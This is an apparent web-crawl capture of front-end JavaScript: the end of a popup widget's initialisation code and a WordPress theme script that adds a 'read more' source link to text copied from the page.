        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.ic043a = jVz6mZMWXM2PWgSi7.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number('9'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zaletela.net/wp-content/themes/syntax/js/addtocopy.js
body_size: 351
content:
var source_link = '<p>Подробнее: <a href="' + location.href + '">' + location.href + '</a></p>';
jQuery(
    function($)
    {
        if (window.getSelection) $('#content').bind(
            'copy',
            function()
            {
                var selection = window.getSelection();
                var range = selection.getRangeAt(0);

                var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });
                magic_div.append(range.cloneContents(), source_link);
                $('body').append(magic_div);

                var cloned_range = range.cloneRange();
                selection.removeAllRanges();

                var new_range = document.createRange();
                new_range.selectNode(magic_div.get(0));
                selection.addRange(new_range);

                window.setTimeout(
                    function()
                    {
                        selection.removeAllRanges();
                        selection.addRange(cloned_range);
                        magic_div.remove();
                    }, 0
                );
            }
        );
    }
);